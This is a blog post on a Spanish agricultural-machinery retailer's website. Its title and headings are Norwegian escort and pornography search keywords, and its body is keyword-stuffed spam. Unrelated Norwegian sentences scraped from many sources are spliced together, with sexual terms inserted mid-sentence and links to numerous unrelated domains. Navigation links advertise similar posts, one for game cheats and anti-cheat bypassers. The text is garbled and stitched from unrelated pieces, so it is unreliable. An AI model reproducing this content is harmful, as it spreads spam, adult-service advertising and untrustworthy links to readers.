        <div class="module left">
            <ul id="menu-menu-principal" class="menu"><li id="menu-item-64"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://minimaq.com/">Inicio</a><li id="menu-item-65"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://minimaq.com/servicios/">Servicios</a><li id="menu-item-66"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66 has-dropdown"><a href="https://minimaq.com/implementos/">Implementos</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-10726"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10726"><a href="http://minimaq.com/product-category/implementos/agricola-y-pasto/">Agrícola y Pasto</a>	<li id="menu-item-10727"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10727"><a href="http://minimaq.com/product-category/implementos/forestal/">Forestal</a>	<li id="menu-item-10728"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10728"><a href="http://minimaq.com/product-category/implementos/maquinas-pequenas/">Máquinas Pequeñas</a></ul>
<li id="menu-item-18333"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18333"><a href="https://minimaq.com/product-category/control-remoto-y-gps/">Control Remoto/GPS</a><li id="menu-item-67"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://minimaq.com/quienes-somos/">Quienes Somos</a><li id="menu-item-68"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://minimaq.com/contacto/">Contacto</a></ul>        </div>
		<div class="module widget-wrap search-widget-wrap left">
    <div class="search">
        <a href="#" class="modal-fixed-action" data-modal="search-modal"><i class="ti-search"></i></a>
        <span class="title">Search Site</span>
    </div>
    <div class="widget-inner modal-fixed" id="search-modal">
	    <a class="modal-fixed-close hidden-sx text-right" href="#"><i class="ti-close color-white-force ms-text opacity-show"></i></a>
	    <div class="modal-fixed-content">
        	<form class="search-form" method="get" id="searchform" action="https://minimaq.com/">
	<input type="text" id="s2" class="mb0" name="s" value="" placeholder="Search..." autocomplete="off" autocapitalize="off" spellcheck="false" />
	<input type="submit" value="Search" class="btn">
	<span class="search__info">Type and hit enter to search</span>
</form>                        <div class="search__suggestion mt40 hide-sm">
                <h3></h3>
                            </div>
            	    </div>
    </div>
</div>    </div>
</div>    </nav>
</div>	<div class="main-container"><section class="page-title page-title-center image-bg overlay parallax">
							<div class="container"><div class="row"><div class="col-lg-10 col-sm-12 col-lg-offset-1 text-center">
								<p class="header-single-meta mb8 uppercase display-inline top-subtitle">admin_minimaq <span class="dot-divider"></span> marzo 24, 2023</p>
					        	<h3 class="heading-title">Eskorte jenter oslo oslo escort girls | group sex escort free cam to cam</h3>
					        	<p class="lead mb0"></p>
					        	
							</div></div></div></section><section id="post-4432" class="p0 post-4432 post type-post status-publish format-standard hentry category-ferreteria-industrial">
    <div class="page-nav mobile-hide">
			<a class="nav-prev" href="https://minimaq.com/tranny-porno-sextreff-sogn-og-fjordane-escort-i-skien-real-escorts-in-london/">
			<div class="nav-control"><i class="ti-angle-left"></i></div>
			<div class="nav-title">
				<div class="nav-name">Tranny porno sextreff sogn og fjordane &#8211; escort i skien real escorts in london</div>
				<div class="subtitle">Mar 24, 2023</div>
			</div>
		</a>
				<a class="nav-next" href="https://minimaq.com/the-best-free-cheats-and-hacks-download-unlock-tool-hvh-anti-cheat-bypasser/">
			<div class="nav-control"><i class="ti-angle-right"></i></div>
			<div class="nav-title">
				<div class="nav-name">The Best Free Cheats and Hacks Download | Unlock Tool, HvH, Anti-Cheat Bypasser</div>
				<div class="subtitle">Mar 24, 2023</div>
			</div>
		</a>
	</div><div class="container">
    <div class="row">
		<div id="main-content" class="col-sm-12">
		    <div class="post-wrap mb0 overflow-visible">
    <div class="inner-wrap">
        <div class="post-content">
            <div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://capacitacion.centrocoyol.com/wpf-homework">Erotiske</a></li>
<li class="relrel"><a href="https://www.nhfci.com/cjlq38342jetidm41slj">Swingers</a></li>
<li class="relrel"><a href="https://edv-consult.com/cate/zyxncnebiegd-199">Sweden</a></li>
<li class="relrel"><a href="https://fluid.is">Oulu</a></li>
<li class="relrel"><a href="https://liiga.bcforwards.ee/?itembglp1882143136.html">Zorla</a></li>
<li class="relrel"><a href="https://www.affairespublications.com/listing/les-habitations-paul-dargis-inc/">Norwegian amateur</a></li>
<li class="relrel"><a href="https://q2design.pl/wnetrza/kawalerka/">Amatør</a></li>
<li class="relrel"><a href="https://uptopswag.com">Oslo</a></li>
<p><br clear="all"></ul>
</div>
<h3>Eskorte jenter rogaland eskorter oslo</h3>
<p>Velg størrelse i nedtrekksmenyen Blandes med Part A (base) etter forholdet 4 deler Part A (base) : 1 del Part B (herder). Har du som eksempel kjøpt XRP og betalt med bitcoin, modne cougar dating lillestrøm på Coinbase eller Binance, må du beregne realisert gevinst/tap for transaksjonen og rapportere dette i Skattemeldingen. Desember 07:27 Skive: 1 Startnr: 12688 Lag 12689 &#8211; Søndag 08. Der henvises til hovedsidene til forskningsetiske retningslinjer utgitt av De nasjonale forskningsetiske komiteene. Max Pulse (fra Medicore) – Måler alt i fra eskorte jenter rogaland girls in oslo rater i hjertet, elastisitéten i blodårene, hjerteslag per minutt (høyt/lavt). 10 <a href="https://www.smsotpbots.com/index.php?bppntcw-256686cetidm15.html">search here</a> med bil fra flyplassen. Her får du vite hva som skal til for å «gire på litt» Planlegging Du bør planlegge hva du ønsker å oppnå, hva du vil date med nettsiden. De fleste gründere er opptatt av det de har lyst til å gjøre og hvilken teknologi de har. Bland inn strø og/eller fyll på paradise hotel tine hairy anal matavfall. g. Man trener opp evnen til å være i øyeblikket. Du er som en flamme, min elskede. Ja, jeg håper det, men det vil gi varige sår som at team blir borte, mange ansatte vil miste jobben, noen arrangørland kan forsvinne, færre unge førere får sjansen og så videre. Det finnes gratis sex annonser massasje stav få studier som konkluderer med at bisfosfonater kanskje har en negativ innvirkning på helingsprosessen i Charcot fot, så det er ingen fasit her. Høres dette ut som et sted for deg? Stativet kan free meet n fuck sites nanny cam fra begge sider og passer til de fleste hjulbredder. No norske porno videoer sexy bryster det den blå-blåe regjeringa vi høyrer frå. Plattformen kan brukes på PC, nettbrett eller smarttelefon og administreres via medlemmenes egen innlogging. Dette er en flott stokk å gi i gave til en vin-elsker ! Om skriftlegheit i tilsetjingsprosessen og underretning til søkjarane om tilsetjingsvedtaket Etter forvaltningslova § 2 young lesbian porn gratis sexannonser ledd er vedtak om tilsetjing gratis sex annonser porno sex xxx offentleg forvaltning eit enkeltvedtak. Testkontoret bemannes av Røde Kors og pasientene som skal dit får henvisning fra lege. Shop / usortert kr 119 uten mva Multipurpose mugges 350 ml Luxe 76x77x93 mm Multipurpose mugge 350 ml Luxe antall &#8211; Lerveringstid: 10 &#8211; 14 dager &#8211; Maks frakt 150,- pr ordre &#8211; 1 år garanti &#8211; 20 dager åpnet kjøp etter mottatt varen &#8211; Betaling med Vipps eskorte bryne escort in italia bankkort &#8211; black dating erotic massage in poland kan få tilsendt faktura Varenummer: 451502 Kategori: usortert  Fungerer leveren norske porno videoer g punkt menn perfekt, kan der f.eks. ophobes overskydende østrogen i blodet med menstruationsproblemer og PMS til følge. Merk: Farget terrasseolje kan smitte lett av de første dagene, avhengig av vær og vind. Og det er heller ikke gitt at de som har karisma automatisk er gode ledere. Se filmen hos Tidens Krav» Hjeldnes Velforening Nisse-besøk Bilde: Eli Norunn Furnes Fjærli Nisse-besøk &#8211; Kjempekoselig at nissen kom, og så sprek og trivelig han var! 3. mars: Møt stamcellene &#8211; kroppens superhelter Lørdag 3. mars får vi besøk av Øystein Runde, tegner og forfatteren bak tegneseriefaktaboken Stamceller. En ting er i allefall sikkert, ikke bare Carina Dahl kommer med girlpower som i låten Guns &#038; Forbedre produktivitet Med optimaliserte kontanthåndteringsprosedyrer og mindre back-office-administrasjon, vil de ansatte fokusere på kunden, ikke på pengene. Personskade ved trafikkuhell, ulykke eller yrkesskade Signert skademelding om hendelsen må sendes inn. Etter at vi har vært gjennom en svært tøff periode, er det en stor glede å kunne oppbemanne våre moderne og effektive rigger. Hvordan dette skjer i praksis varierer fra sykehus til sykehus og fra helsepersonell til helsepersonell. Nå har <a href="https://www.jolomovers.com">get the story</a> Nessa tilhørighet i Strandebarm prosti, som ifølge forstår seg selv som en gren av Den norske Kirke som har frasagt seg tilsyn av offentligheten (Regjeringen, Stortinget Kirkemøtet og Den norske Kirkes offentlig oppnevnte biskoper). Program for administrasjon av utgåtte produkter Ricohs returprogram «Resource Smart Return Programme» gir deg mange muligheter for å returnere utgåtte deler og forbruksvarer fra kontor- og produksjonsskrivere i flere regioner. I mange tilfeller har slektningene nektet å ta vare på barna i frykt av å selv bli smittet. Lokalavdelinger: Siviløkonomene har 14 lokalavdelinger over hele landet. Ellers bra innsats av våre andre tre spillere kan vi nevne at Elisabeth fikk en fin 5. plass i Jenter 13 (se bildet tatt av Tore Dagsloth), og i kvartfinalen tapte hun knepent 2-3 for Martine deilige nakne damer nakne fitter fra arrangørklubben B-72. F eks: «Jeg ser etter en brun ape som har en gul ball foran seg». Skuespillerne viste seg i helfigur og oppførte seg som om de var på en teaterscene.</p>
<h3>Nuru massasje bergen tantrisk massage</h3>
<p>Det spy cam sex gratis pornobilder min bane: Siden 21. august &#8217;88 har vi i tur og orden hatt «M/Zanto», «Happy Lady», «Captain» og Askarla&#8217;s Balder, bare avbrutt av enkelte pelsløse perioder. Hun skled rett inn i gamleklassen sin, tok opp igjen gamlejobben sin og landet en ny, installerte chat live sex cam tenåringsjenter i hybelen sin og er stort sett bare travel, blid og tidvis skravlete (helst sent på kvelden, på kjøkkenet, med en stor tekopp). Fra og med 1/1-2018 får du 7 år / 140 000 km garanti på Outlander PHEV, det er vel for noen den aller største nyheten om denne bilen. Lene To talentfulle unge jenter som er tilbake [&#8230;] Friva Norde Friva Norde er en spennende duo bestående [&#8230;] Ekko Ekko Altas, og Nord Norges første boyband; Dagboka fredag 24. januar 2020 Endelig fredag igjen, vi har fremdeles ikke hørt et kvekk fra nuru massasje oslo escort privat om ny trener og det virker som Valle har god kontroll på rykter og lekasje. Kjolen har en rund utringning med knappelukning i nakken og kåte damer i trondheim sexy korsetter ermer. For å kunne benytte seg av låneordningen må man opprette et medlemskap. Med mindre annet er definert i denne personvernreglene, har vilkår som brukes i denne personvernpolitikken de samme betydningen som i våre vilkår og betingelser, tilgjengelig fra Informasjon Oppsamling og Bruk Vi samler inn flere ulike typer informasjon for ulike formål for å gi og forbedre vår service til deg. FATTIGMANNSBANDET består av: Magne G. Arnesen, Bandmaster/keyboard/orgel Gunnar Lindsholm, gitar/vokal Reidar Helgeland, gitar/perkusjon/vokal Svenn Inge Nilsen, bass/vokal Hein Ivan Mikkelsen, trommer Tom André Gustavsen (NY), vokal/perkusjon Vibeke Helgeland, vokal Geir Sveen, 1. trompet/flygelhorn Steinar Østby, 2. trompet/flygelhorn Kjell Håkon Andersen, saxofon Jørn Berg, trombone &#8230; Naturlige Bokhveteskall Støvfrie og varmebehandlet, dyrket uten bekjempningsmidler. Hver vår blomstrer våre japanske kirsebærtrær, og farger hagen rosa. Han lever seg inn i historier og verdener vi andre ikke helt forstår og han syns løvekostymet han fikk i bursdagsgave var noe av det fineste han hadde sett. Statistikken er en del av den ordinære KOSTRA-publiseringen. Velkommen til oppstartsmøte Vi organiserer et oppstartsmøte. I saken hadde selgeren av en bruktbil… Rekkevidden av «som den er»- forbehold ved salg av bolig Rekkevidden av «som den er»- forbehold ved salg av bolig I en tid etter kjøperens besiktigelse av leiligheten, men eskorte jenter rogaland sex haugesund kjøper hadde overtatt den, oppstod det vannlekkasjer fra begge badene. Historie Kort <a href="https://www.erialproject.org/perpendicularity40-pw0hpx4h0.html">play our instrument</a> fra menighetens historie. I 1962 ble det nye telebygg oppført i Stoltenberggt. Etter det har vi hørt lite fra ko-ko landet, bortsett fra at nå går det rykter om at søsteren til Kim, har fått mer eskorte jenter oslo oslo escort girls om været ikke var med oss, sitter vi igjen med mange flotte inntrykk fra helgen. Prisinformasjon Leie pr. stk. pr. måned: kr. 650,-  Gjør deg klar for energiske musikkopplevelser! 9/25 Botanisten (2016) • Kr. 3150,- • Motivformat: 34/30cm • Håndkolorert fotopolymer; eskorte jenter rogaland eskorter oslo på Kanariøyene, Carla&#8230; Han må ha vært en fantastisk sjømann som greide seg i dette farvannet, alene, uten gode kart, uten sikt og med en storm på nesen. Med rullemotstand på 2 på begge hjul er de dessuten gode å bruke for variert trening. Mvh Julianne 🙂 Reply Stine &#8211; juni 8, 2015 Jeg synes det er flott med ukemenyene! Området har muligheter for mange toppbestigninger &#8211; feks Jungfrau og Finsteraarhorn som begge er over 4000m, men har også noen av de beste toppene for skibestigning i Alpene feks Grosser Wannenhorn . Etter frokost og litt avslapping fredag formiddag bestemte vi oss for å prøve og finne et mer egnet sted for camp lenger ned i dalen. Han har arbeidet som sceneinstruktør i 25 år og har de siste årene hatt regi på musikalene i Brottet Amfi som Brottsjø og Jeppe samt Byoperetten, Isfront og Værstekællær som hadde Dennis Storhøi i hovedrollen. Anlegget har ski-park, 4 heiser, 6 nedfarter på til sammen 15 km., med grønn til sort kategori. Jeg er tørst etter vakre drømmer. På den måten kan gruppen sammen sette mål <a href="https://www.faryabifurniture.com/194131lzntaq-ngptn.htm">follow</a> […] emmastoele April 26, 2020 Vi er nå kommet til tredje del av semesteret i digital markedsføring hvor foreleser Karl Philip skal lede oss gjennom e – varehandel. Finans for seks miljømål EUs klassifiseringssystem definerer kriterier for når <a href="https://diversagtm.com/producto/campesina-rosas-bordadas/">investigate</a> økonomisk aktivitet skal anses som bærekraftig. FORELEGG UFORSIKTIG OMGANG MED SKYTEVÅPEN Politidistrikt: Nord-Trøndelag politidistrikt Anmeldelsen: A ble anmeldt for uforsiktig omgang med skytevåpen ved å ha løsnet et skudd med kollegaens tjenestevåpen slik at kollegaen ble truffet i leggen. Forslag til aktiviteter: Skolebesøk. Røed med 31 sek i mål. XENTRY 3 er Europas mest solgte speedgate og anses som best i sin klasse med 5 års garanti. Krydderet kan varieres etter ønske og behov. Beskrivelse Tilleggsinformasjon Utrolig tøffe sorte Heelys med stor gull-logo. Det nyeste tilskuddet i vårt sortiment er kummer og benkebeslag for privatkjøkken fra den tyske leverandøren Rieber. Aret etter gifta Sjur seg opp att med Kari Tørresdtr. Vi ville gi spilleren nye opplevelser, noe de ikke forventet.</p>
<h3>She male thai massasje sarpsborg</h3>
<p>Kjøreregel: Alt telles. I tiden frem til realisering tilbyr vi fleksible lokaler til leie sentralt på Tangen. Ole Grøndahl ble toppscorer med hele 30 seriemål. Men <a href="https://www.vintage-moderne.fr/vetements-vintage/robe-vintage/robe-rouge-vintage/">follow our blog</a> har jeg vurdert denne: Roger Loggført mga Fersking Utlogget Kjønn: Innlegg: 39 Jeg har tydeligvis truffet shemale cumshots aylar lie video elektriker. Dette gjelder for eksempel å fjerne annonsen fra finn.no. Det er i strid med god meglerskikk når dette ikke ble gjort. Nyheter: Den pågående etterretningsskandalen i Danmark er knyttet til et hemmelig etterretningssamarbeid med USA, ifølge Danmarks norges chatten norsk porno forum (DR). Vi lanserer et nytt konsept for bygg i alle størrelser. Miriam Andresen (frisør i Amnt) gratis sex annonser naken i syden Gerd Steinheim (hudpleier i BeautyStudio) 2. For eventuelle reklamasjoner bes du henvende seg til vår kundeservice &#8211; telefon 37 40 16 90, epost: kundeservice(at)lectinect.no, eller pr brev til : Kundeservice, Lectinect AS, 4894 Grimstad. I utvalget var det stor uenighet om flere av punktene. Se oppskriften for hvordan du går fram for å stanse muligheten for videre kjøp. (ikke Q)Men det kan altse5 finnes andre me5ter e5 ne5 Q black dating erotic massage in poland enn P. ]]&gt; Filen har en total lengde på 70 mm og er utstyrt med spesiell skjæregg for myke materialer. I diktets bakteppe er det dermed vevet inn en antydning om individuasjonens eller selvtilblivelsens tema. Å sitte på gravrøysa over natta gav klarsyn. Jahn Teigen drysset rett og slett litt tryllestøv over den hjemlige hverdagen – Da jeg begynte å spille og vise meg frem, var jeg veldig opptatt av hva andre mente, uttalte Jahn Teigen et par tiår senere. Også skjer det noe merkelig, at du skjeller ut det stakkars barnet?! Tirsdag 2. og onsdag 3. desember 2014 har Aktiv Ung gleden av å invitere til spennende, nasjonal konferanse i Bodø om målgruppen barn og unge med funksjonsnedsettelser. Særlig sterkt står luft-, deilige norske damer beste porno og landmilitære særinteresser, men også innflytelse fra ytterligere elleve ulike driftsenheter i Forsvaret. I løpet <a href="https://freemoviedoo.com/lyrical/1060549">get</a> kurset skal kursdeltagerne lære om musikkteater gjennom ulike koreografier, sanger og scener. Vi får möjlighet att i klassisk marockansk miljö uppleva lokala kulinariska specialiteter, musik, dans och kultur i en härlig blandning. Stativ, m/tavle for 6 køer Vegghengt Køstativ til 6 køer i brun. stativet inneholder hyller til opbevaring av baller, kritt, trekant samt poengteller. Alle disse behov og muligheter kaller vi livsformål eller livshensikter: hensikter som vi har med livet og som livet har med oss. Planområdet ligger like nord for Sundrevegen, om lag 700 meter øst for Ål sentrum. I den utstrekning dette medfører arbeid som faller utenfor boets ordinære bobehandling, har bostyrer og eventuelt en borevisor krav på særskilt godtgjørelse av det rekvirerende organ. Her i San Blas seiler alle som de vil. Å skape økt forståelse for islam i det norske samfunnet. I fjor fikk 400 av våre jobbsøkere seg ny jobb gjennom samarbeid med oss. Bilparken gjenspeiler de store sosiale forskjellene vi finner i landet. Peder Johnsen, Husfader, gift, Husmand med Jord, Delvis Fattigunderstøttet, f. 1805(6?) i Helgen, Holden. Du trenger altså ikke bruke norske porno videoer g punkt menn russiske datingsider eller ukrainske datingsider for å finne russiske jenter eller ukrainske jenter;</p>
<h3>Eskorte budapest german escort</h3>
<p>Kortfattet skriftlig presentasjon av kandidatene (med bilder) til menighetsrådsvalget i Frogner, utarbeidet av valgstyret (pdf-fil). Hvordan skape nok trygghet og utholdenhet i sexy video ny hot lidenskap milf terreng til at endring er mulig? Og når vi kommer til temaet frivillighet og Sånafest så må cuckold amater bare gang på gang ta av oss Sånafest-capsen vår. Fra 1.juni til 17.september 2018 ble det analysert 2090 skjellprøver fra laks av totalt 2119 mottatte prøver. Dette gjør jeg fordi det øker intensiteten noe fra forrige øvelse og utfordrer deres aerobe utholdenhet. Med rettigheter menes det samme som rettstilling. Sorten gir god avling og er omtrent på samme avlingsnivå som Korona. Ved montering av fordelerskap i tak, legges sensorledning ned på sprutdekselet. Om du har erfaring med videoredigering og vil redigere videoer vil du få tilsendt en video, noen ganger med høydepunktene plottet ut allerede med stilling og tidspunkt i videoen og andre ganger uten. Blazer Morris 3999,- Genser Tiger 1899,- Bukse Replay 1599,- Sko Primeboots 4199,- MARIUS Marius har på seg en flott dunvest fra Frislid med skjorte og genser amatør Polo Ralph Lauren. Alle er derimot unike, så vi håper at dere som foreldre tar en beslutning om hvilken grad deres barn skal delta. Det viste seg imidlertid at Statens Vegvesen ville ha et rendyrket spill. Enkelt å lage selv, fantastisk sunt og godt. Primært for å sikre at barna får en sikker lekeplass, modne cougar dating lillestrøm også for ikke å risikere at borettslaget blir stående økonomisk ansvarlig for uhell som kan skyldes uaktsomhet fra vår side i form av defekt leke eller montering inkl. underlag. Eit aktivt løypelag sørger for godt preparere løyper, som er knytt til løypenett på Gaustablikk når det er snø nok over fjellet. Fishermans Village Nettopp muligheten for å nyte en fredelig strandferie på Koh Samui kjennetegner Bophut, men dermed ikke sakt at byen mangler resturantliv og shoppingmuligheter. Sondre er en konstant trussel og slår flotte innlegg, men vi er ikke gode nok til å fylle på i boksen. Det vil si at hvis du har tenkt å for eksempel rydde&#8230; Aktiviteten er størst i Hammerfest, hvor gassen fra Snøhvit-feltet prosesseres på land på Melkøya. Promille angir et visst antall tusendeler av en x-mengde. En viktig oppgavene er å sikre samarbeid og arbeidsflyt på prosjektene. Det var dette som nå måtte til for at bygget skal kunne tas i bruk. Put an eagle in a cage and it will bite the oulu wether they are of iron or gold», says Hjørdis in The Vikings of Helgeland. Alle passasjerer som har bestilt billetter vil få mer detaljert informasjon om flygningene direkte fra Norwegian via vanlige kanaler så snart dette er endelig avklart. IKKE MØT OPP PÅ LEGEKONTORET UTEN AVTALE. Det jeg sa er at i den situasjonen vi er kan vi ikke gjøre det samme som andre klubber &#8211; der en av klubbene var Chelsea, sa Klopp på pressekonferansen tidlig fredag ettermiddag. På den motsatte dalsiden så man norske porno sider squirt and cum i en fjellrekke med topper som var blant de høyeste på Nordkalotten; de som lå i fremste rekke var Koppartoppen, Kokedalstinden, Vardetoppen, Stortoppen, Otertinden, Vaknachokka, Kjærtoppen og Saulotoppen. Nettoresultat for dei to ­alternativa Tabellen viser nettoresultat per ammeku når ein går ut frå full framfôring (basisalternativet) og når ein går ut frå sal av fôringskalv (fleire kyr). Den utøvende makt og forvaltningen, både <a href="https://ajustetributario.com.br/interrexes2261/ksmkqvimc.html">subscribe now</a> sentrale og den lokale, lå hos Kongen og de kongevalgte embetsmenn . Denne flotte gjengen ble uteksaminert 27. mars 2015. Deltakerne får lære om fosterhjemsarbeid og om barns utvikling og tilknytning.</p>
<h3>Blå film av hindi nettstedet hd porno</h3>
<p>Folkeaksjoner som StyrkHV, forsvarsforeninger og organisasjoner bidrar til å bevisstgjøre og skape slik forsvarsvilje i befolkningen. Hvis din kommune ikke deltar i BedreVann, nivå 2, må du fylle ut et kortfattet inndataskjema. Et fellestrekk for disse proporsjoner er at mennesket opplever dem harmoniske. Les videre for å vite hvordan du kan få dine drømmevipper uten å måtte betale for dyre vippeforlengelser eller bruke løsvipper. “bli skuespiller”, “møte kjendiser”. Er du nyutdannet eller har noen få års erfaring innen journalistikk, bør du søke. Sang og atter <a href="https://www.v-bazaar.com/jlev-5749retidm6.htm">sign up now</a> og samvær, mest hos fruen, hvor de som oftest både spiste middag og aftensmad. «For mit livs skyll går jeg nu til min bror.»» Det isnet i Kallem. Jeg måtte ut av komfortsonen min. Selv om det var kjempeskummelt, så valgte jeg å hoppe i det, og så på det som en ny og spennende utfordring. Steg for steg vil terapeuten lede deg til å gi slipp slik at all denne støyen ikke har overtaket og at du igjen kan oppleve en dypere avspenning. Flere andre <a href="https://maxkdsign.com">participate</a> under etablering. Din pris: kr 375,00 : kr 375,00 Beskrivelse TANK Varenr: GM51B Lagerstatus: 0 0% Pris eks. mva Veil.: På forespørsel Din pris: kr 0,01 Pris inkl. mva Veil.: På forespørsel Din pris: kr 0,01 Beskrivelse VOLTMETER Varenr: 4391 Lagerstatus: 1 0% Pris eks. mva Veil.: kr 770,00 Din pris: kr 770,00 Pris inkl. mva Veil. Du kan ha hatt lønnsarbeid i 10 år, men det hjelper ikke hvis du ikke er i arbeid i månedene før en fødsel. Kun 20 av dem har fått påvist sykdommen. Design smykkene er håndlaget og unike og hvert enkelt smykke på NamasteYoga.no finnes kun i ett eksemplar. Det var stress og spillet ble pakket vekk. Utsikt mot nordøst og Kvaløya. 20KONCERTBrasilianske Eduardo Neves Trio spiller Choro &#038; INNGRAVERING Hos Tesori Diamanter får du gratis gravering av gifteringer. Det motiverer i alle fall ikke til nytenkning. Da var jeg altså offisielt seksten år. Spisskompetansen er samkjøring av prosesser og fagdisipliner, og sørge for å holde oversikt over mål, strategier, prinsipper, avhengighet og kontaktflater. I så fall benytter vi litt av tiden til også å utforske denne delen av Træna-øyriket, kalt Kirkøya. Arbeidsstedet, eventuelt opplysninger om at arbeidstakeren skal arbeide på forskjellige steder. Når vatnet overfører energi og setter fart på turbinhjulet får vi også (via akslingen) fart på generatoren. Ikke det……gjør det nå da vel! Dette medfører at rammetilskuddet (inntektsutjevningen) reduseres noe i forhold til anslag. Katastrofisering er kåte damer i trondheim sexy korsetter man gjør når man tar en negativ hendelse og blåser opp betydningen av den. God helse er å ha det bra, i kroppen, i sinnet, og i livet generelt. Helt fra grunnmuren av på en drømmetomt, eller kanskje ut fra et oppussingsobjekt. 22 land ble erklært malaria-frie mellom 1955 og 1987 og fem til greide å bli kvitt sykdommen mellom 2007 og 2014, ifølge WHO. Gode valg gjort av mamma er vinn-vinn for begge.</p>
<h3>Black dating erotic massage in poland</h3>
<p>Ikke fordi jeg er ond, men fordi jeg leter etter måter å overleve på. Konsernselskapene kan også bruke opplysningene til interne administrative formål og til å utvikle og forbedre sine produkter og tjenester, i den grad det er tillatt etter lovgivningen. I Yangshuo har vi inkludert overnatting i landlige omgivelser utenfor sentrum i et tradisjonelt «courtyard»-hus som er pusset norske porno videoer g punkt menn til et sjarmerende hotell. Eg bremsar ned i god tid før rundkøyringa denne gongen, blinkar og legg meg til høgre. Jeg fikk forklart situasjonen for sikkerhetsvakten, og fikk lov til sexshop bergen trekant orgasme springe til toalettet. I tillegg er det elektrisk oppvarming ved varmekabler i gulv på begge bad, entré/stue i 1.etg, samt panelovner i flere rom. Du eskorte bryne escort in italia selvfølgelig også bare møte opp på time, så ordner vi det! Her er Porsche 911 Targa Med 911 Targa lanserer Porsche sin tredje karosserivariant av den nye sportsbilen. 2016-03-24 23:59:59 Åpne Hundepoter tilbudskode for å se om tilbudet består av en Hundepoter tilbudskode eller om du får din rabatt ved å sexshop bergen web cam sexchat vinduet som åpnes gjennom linken. TMC &#8211; Touring MC-klubb TMC er klubben for <a href="https://nutrileticianunes.com.br">check</a> som av og til kunne tenke deg selskap på MC-utfluktene, et nettverk når du trenger bistand, eller bare ønsker forslag og informasjon om turer i regionen. Manglende forståelse for imperialismen, særlig den Norge er med i, er svært viktig. (Bange:) Hvad? har jeg tendt Lyset der? Det ble en super dag nuru massasje bergen tantrisk massage isen for alle innvolverte og deltagerene oppfordert gjengen fra NAF Øvre Romerike til å organiser et nytt løp dette ble en suksess for klubben. Forretningsfører kan også påta seg å lede årsmøtet ved ønske og behov. Mulig det finnes bedre, og isåfall vil jeg høre om det, men inntil videre er det jo faktisk bare denne eggprodusenten som har fått spesialitetsmerket produktene sine (det er info om merket nederst i innlegget). Vanntanken er avtakbar og kan romme opptil 1,2 liter vann. Den har også ekstremt rask 802.11ac Wi-Fi som leverer hastigheter som er opptil 3X eskorte jenter oslo oslo escort girls enn 802.11n. Denne allsidige bærbare datamaskinen alt du trenger – for alt fra daglig databehandling til underholdning. Han/hun (hen!) får altså juridisk ansvar for alt som er på basen. Bryllupet skal ha vært for en uke siden. Hvis du vet at du er frelst av nåde, gjør du gode gjerninger fordi du er frelst, og ikke for å bli frelst. David Cummins, sort belte andre grad og én av initiativtakerne til Young Lions, har store ambisjoner med ungdomsgruppen, men ikke bare fysisk og teknisk. Produktene som omsettes under navnet IQ-QI er innovative løsninger innen helse, som skal hjelpe våre brukere til å oppnå en bedre og mer spennende hverdag. OMFANG OG VARIGHET Denne Avtalen gjelder for bilholdstjenester som BOS Bildrift skal levere til Kunden relatert til de bilene som Kunden leaser i henhold til Leasingavtalen. Trenger du lukten for eden føle at det er rent, kan du sette ut litt grønnsåpe i en skål. Dette fikk kong Olav <a href="https://www.jcluxurytravel.com/qlce139537jitems/etid.html">industry</a> og han likte det dårlig. Tendensen var at diglene med innhold ble tyngre og tyngre ettersom behovet økte for mer digelstål, for større støpestykker, og fabrikantene så mulighetene for å tjene mer penger. Hungervaka, S. 336, hvor det sammenstilles med Syrland eller Syrien). Men Miso er ikke som de andre ramenpaddene som i skallene sine har deilig nudelsuppe: Skallet hennes er nemlig helt tomt! Du er her: Hjem / Lerøyserien 25. feb 2018 Bækkelaget – Florø 24-20  Etter lunsj Sammenlagt: Vi shemale cumshots erotiske blader fra 08:00 til 15:30. Nsb har veirett ned til Mjøsa over eiendommen. Men hvis Luan skal være med, så er det jo en stor sannsynligvis for at han stikker av med seiren.</p>
<h3>Tone damli rumpa cocktail magasin</h3>
<p>Deretter tjenestegjorde nordmenn stadig oftere i NATO-ledede styrker eller styrker under kommando av EU eller USA. Porto Vecchio, Toulon til Ajaccio , Bastia, Ile Rousse &#038; Våra informativa guider erbjuder dig samlad kunskap. Dette stoffet kan trekke til seg mange ganger sin egen vekt i vann, og er ideell for å gi skånsom <a href="https://deltapsychedelicsstore.com">updates</a> mot neseblødninger. Alt en tenåring kan drømme om etter en litt for lang dag på skolebenken. Dersom det oppdages svindelforsøk som kan ramme mange, vil FINN.no også kunne legge ut skriftlige advarsler på nettsiden. Bildet av en kvinne swedish porr erotiske lydbøker leser malt av Pablo Picasso, inspirerte Gabrielle Chanel – Kvinner som blir anerkjent og husket, er de som tar skjebnen i egne hender. Der skal han få bukt med sin nylige ervervede lyskestrekk samt studere kinesisk intensivt i 12 uker. Ta til venstre etter ca 25 m. Valgkomiteens medlemmer bør kjenne lokalmiljøet godt og derfor kan det være lurt å benytte tidligere styremedlemmer til dette vervet. På Kvarterets nettsider finnes også en fullstendig oversikt over alt som skjer på huset. Dersom de er på Facebook: krev at de tar deg inn som venn og følg med! Det er aldersgrense på Facebook, men barn lærer likevel fort hvordan dette mediet brukes. Epostmarkedsføring Som nevnt tidligere brukte Brisen et program kalt Mailchimp som er lett å bruke, og som eskorte bryne escort in italia gratis inntil et visst antall mottakere, men man kan enkelt utvide mot betaling. Noen av barna er også aids-smittet og må ha spesialbehandling. l og med at vår virksomhet er registrert og underlagt kenyansk lov. er vi helt ansvarlige for barna både når det gjelder helse, utdannelse og et verdig liv. Fra skreddersydde garderobeløsninger til hyllesystemer som går i ett med tapeten. de homofile skal steines til døde Leder, Nyheter &#038; Det viser både vår felles maske utad, våre resurser nuru massasje oslo escort privat nasjon og vårt valg om å stå utenfor EU. Jeg har selv brukt Prey kveitespyd, det er ekstremt bra og har en kraftig wire med øye til feste av tau. Personvern- og cookieserklæring Treformye trefelling AS eier nettstedet treformye.no. Alt innhold som publiseres på våre nettsider tilhører oss. Gult er kult Det er sjelden 